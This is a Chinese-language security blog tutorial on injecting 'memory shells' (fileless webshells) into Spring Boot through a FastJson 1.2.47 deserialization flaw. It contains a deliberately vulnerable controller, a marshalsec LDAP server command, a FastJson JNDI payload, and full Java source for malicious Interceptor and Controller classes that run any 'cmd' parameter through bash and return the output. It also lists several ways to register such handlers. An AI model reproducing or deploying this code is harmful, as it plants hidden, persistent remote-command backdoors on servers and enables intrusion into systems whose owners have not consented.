Interceptor Memory Shell
实例
JDK 1.8.0_20,采用FastJson 1.2.47的RCE来创造反序列化漏洞利用点
创建springboot项目
这里先用2.5.13老版本springboot举例,勾选web
pom.xml,添加fastjson依赖
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| <dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.47</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
</dependencies>
|
创建存在漏洞的controller
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| package com.example.springmemoryshell.Controller;
import com.alibaba.fastjson.JSON;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;
@RestController
public class VulController {
@RequestMapping(value = "/vuln")
public String vuln(@RequestParam String content) {
JSON.parse(content);
return "hello";
}
}
|
创建恶意代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.PrintWriter;
public class InjectToInterceptor extends HandlerInterceptorAdapter {
public InjectToInterceptor() throws NoSuchFieldException, IllegalAccessException, InstantiationException {
WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = (org.springframework.web.servlet.handler.AbstractHandlerMapping)context.getBean("requestMappingHandlerMapping");
java.lang.reflect.Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
field.setAccessible(true);
java.util.ArrayList<Object> adaptedInterceptors = (java.util.ArrayList<Object>)field.get(abstractHandlerMapping);
for (int i = adaptedInterceptors.size() - 1; i > 0; i--) {
if (adaptedInterceptors.get(i) instanceof InjectToInterceptor) {
System.out.println("已经添加过TestInterceptor实例了");
return;
}
}
InjectToInterceptor aaa = new InjectToInterceptor("aaa");
adaptedInterceptors.add(aaa);
System.out.println("添加成功");
}
private InjectToInterceptor(String aaa){}
@Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
String code = request.getParameter("cmd");
if (code != null) {
java.lang.Runtime.getRuntime().exec(code);
byte[] bytes = new byte[1024];
Process process = new ProcessBuilder("bash","-c",request.getParameter("cmd")).start();
int len = process.getInputStream().read(bytes);
PrintWriter writer = response.getWriter();
writer.write(new String(bytes,0,len));
writer.flush();
writer.close();
process.destroy();
return true;
}
else {
return true;
}}}
|
启动恶意LDAP服务,在8090开启web服务
1
| java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http:
|
直接向vuln路由打fastjson payload,注入Interceptor内存马
1
2
3
4
5
6
7
8
9
10
11
| content={
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://127.0.0.1:1389/#InjectToInterceptor",
"autoCommit":true
}
}
|
注入成功
分析

在任意controller下断点分析springboot的处理流程可以看到这里和tomcat的处理流程很像
在经过 Filter 层面处理后,就会进入熟悉的 spring-webmvc 组件 org.springframework.web.servlet.DispatcherServlet 类的 doDispatch 方法中

调用getHandler方法,跟进,可以看到是遍历this.handlerMappings 这个迭代器中的mapper的getHandler 方法处理Http中的request请求

继续追踪,最终会调用到org.springframework.web.servlet.handler.AbstractHandlerMapping 类的 getHandler 方法,并通过 getHandlerExecutionChain(handler, request) 方法返回 HandlerExecutionChain 类的实例

继续跟进getHandlerExecutionChain 方法,会遍历 this.adaptedInterceptors 对象里所有的 HandlerInterceptor 类实例,通过 chain.addInterceptor 把已有的所有拦截器加入到需要返回的 HandlerExecutionChain 类实例中
回到org.springframework.web.servlet.DispatcherServlet 类的 doDispatch 方法中,调用applyPreHandle方法

这里AbstractHandlerMapping 类的applyPreHandle方法,会遍历拦截器,并执行其preHandle方法

之后的话看整体逻辑,执行了handler之后才会执行到controller,即Interceptor在controller之前
如果程序提前在调用的 Controller 上设置了 Aspect(切面),那么在正式调用 Controller 前实际上会先调用切面的代码,一定程度上也起到了 “拦截” 的效果
那么总结一下,一个 request 发送到 spring 应用,大概会经过以下几个层面才会到达处理业务逻辑的 Controller 层:
Text1
| HttpRequest --> Filter --> DispactherServlet --> Interceptor --> Aspect --> Controller
|
由上面的分析,会遍历 this.adaptedInterceptors 对象里所有的 HandlerInterceptor 类实例,通过 chain.addInterceptor 把已有的所有拦截器加入到需要返回的 HandlerExecutionChain 类实例中
HandlerInterceptor 这个接口要求实现preHandle函数,Interceptor 最后的处理也是调用preHandle函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
package org.springframework.web.servlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import org.springframework.lang.Nullable;
public interface HandlerInterceptor {
default boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
return true;
}
default void postHandle(HttpServletRequest request, HttpServletResponse response, Object handler, @Nullable ModelAndView modelAndView) throws Exception {
}
default void afterCompletion(HttpServletRequest request, HttpServletResponse response, Object handler, @Nullable Exception ex) throws Exception {
}
}
|
可以通过context.getBean(“org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping”)获取该对象,再反射获取其中的adaptedInterceptors属性,并添加恶意interceptor实例对象即可完成内存马的注入
Controller Memory Shell
实例
创建恶意代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
| import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.handler.AbstractHandlerMethodMapping;
import org.springframework.web.servlet.mvc.condition.*;
import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
import java.io.PrintWriter;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class InjectToController {
public InjectToController() throws Exception{
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.
currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
Method method = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping").getDeclaredMethod("getMappingRegistry");
method.setAccessible(true);
Method method2 = InjectToController.class.getMethod("test");
PatternsRequestCondition url = new PatternsRequestCondition("/str3am");
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
Class<?> class1 = Class.forName("org.springframework.web.servlet.mvc.method.RequestMappingInfo");
System.out.println("Get RequestMappingInfo Success!");
RequestMappingInfo info = (RequestMappingInfo)class1.getDeclaredConstructor(PatternsRequestCondition.class, RequestMethodsRequestCondition.class, ParamsRequestCondition.class, HeadersRequestCondition.class, ConsumesRequestCondition.class, ProducesRequestCondition.class, RequestCondition.class).newInstance(url,ms,null,null,null,null,null);
InjectToController injectToController = new InjectToController("aaa");
mappingHandlerMapping.registerMapping(info, injectToController, method2);
}
private InjectToController(String aaa) {
}
public void test() throws IOException {
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
byte[] bytes = new byte[1024];
Process process = new ProcessBuilder("bash","-c",request.getParameter("cmd")).start();
int len = process.getInputStream().read(bytes);
HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
PrintWriter writer = response.getWriter();
writer.write(new String(bytes,0,len));
writer.flush();
writer.close();
process.destroy();
}
}
|
启动恶意LDAP服务,在8090开启web服务
1
| java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http:
|
直接向vuln路由打fastjson payload,注入controller内存马
1
2
3
4
5
6
7
8
9
10
11
| content={
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://127.0.0.1:1389/#InjectToController",
"autoCommit":true
}
}
|
注入成功
分析
controller处理是在interceptor之后,注入恶意controller也可以达到效果
这里controller具体的调度过程不再分析,注入的流程大体为从context获取到mappingHandlerMapping对象,创建恶意的RequestMappingInfo实例,然后调用mappingHandlerMapping的mappingHandlerMapping注册即可
尝试在springboot 2.6.0之后复现,成功注入内存马,但是访问的时候报错
java.lang.IllegalArgumentException: Expected lookupPath in request attribute "org.springframework.web.util.UrlPathHelper.PATH".
查了一下发现在springboot 2.6.0之后不能有自定义注册RequestMapping的逻辑,应该也是为了防御内存马,除了添加配置目前没有找到比较好的解决方法
https://liuyanzhao.com/1503010911382802434.html
https://blog.csdn.net/maple_son/article/details/122572869
获取Context方法
来自landgrey师傅分享
- getCurrentWebApplicationContext
1
| WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
|
springboot 2.5.13测试获取失败
- WebApplicationContextUtils
1
| WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());
|
springboot 2.5.13测试获取失败,org.springframework.web.servlet.support.RequestContextUtils 没有getWebApplicationContext方法
- RequestContextUtils
1
| WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
|
springboot 2.5.13测试获取失败,org.springframework.web.servlet.support.RequestContextUtils 没有getWebApplicationContext方法
- getAttribute
1
| WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
|
springboot 2.5.13测试成功
- LiveBeansView
1
2
3
4
5
6
|
java.lang.reflect.Field filed = Class.forName("org.springframework.context.support.LiveBeansView").getDeclaredField("applicationContexts");
filed.setAccessible(true);
org.springframework.web.context.WebApplicationContext context =(org.springframework.web.context.WebApplicationContext) ((java.util.LinkedHashSet)filed.get(null)).iterator().next();
|
springboot 2.5.13测试成功
因为applicationContexts,使用了 private static final 修饰符,所以可以直接反射获取属性值,反射的get函数传入任何对象都是可以的,包括null
值得注意的是,因为 org.springframework.context.support.LiveBeansView 类在 spring-context 3.2.x 版本(现在最新版本是 5.3.x)才加入其中,所以比较低版本的 spring 无法通过此方法获得 ApplicationContext 的实例
注册Controller方法
我在springboot 2.5.14和2.6.0测试只有第一种方法能够成功注册,2.6.0能成功注册但是访问的时候报错,其他在测试的时候因为context缺少getBeanFactory方法失败
- registerMapping
1
2
3
4
5
6
7
8
9
10
11
|
RequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class);
Method method = (Class.forName("me.landgrey.SSOLogin").getDeclaredMethods())[0];
PatternsRequestCondition url = new PatternsRequestCondition("/hahaha");
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
r.registerMapping(info, Class.forName("me.landgrey.SSOLogin").newInstance(), method);
|
- registerHandler
1
2
3
4
5
6
7
8
9
|
context.getBeanFactory().registerSingleton("dynamicController", Class.forName("me.landgrey.SSOLogin").newInstance());
org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping dh = context.getBean(org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping.class);
java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractUrlHandlerMapping.class.getDeclaredMethod("registerHandler", String.class, Object.class);
m1.setAccessible(true);
m1.invoke(dh, "/favicon", "dynamicController");
|
- detectHandlerMethods
1
2
3
4
5
| context.getBeanFactory().registerSingleton("dynamicController", Class.forName("me.landgrey.SSOLogin").newInstance());
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping.class);
java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractHandlerMethodMapping.class.getDeclaredMethod("detectHandlerMethods", Object.class);
m1.setAccessible(true);
m1.invoke(requestMappingHandlerMapping, "dynamicController");
|
Refferences













